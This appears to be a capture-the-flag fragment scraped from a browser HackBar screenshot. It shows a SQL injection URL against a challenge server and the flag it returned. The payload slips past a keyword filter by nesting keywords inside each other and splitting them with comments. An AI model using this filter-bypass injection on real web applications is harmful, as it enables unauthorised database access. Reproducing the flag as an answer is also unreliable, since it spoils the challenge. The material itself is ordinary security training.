 ERROR
1 hgame{C0n9r@tul4tiOn*Y0u$4r3_sq1_M4ST3R#}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://121.43.141.153:60056/error.php?code=1/*h*/UNIunionON/*h*/SELselectECT
/*h*/1,flag/*h*/FRfromOM/*h*/flllllllllaaaaaaag;#
Split URL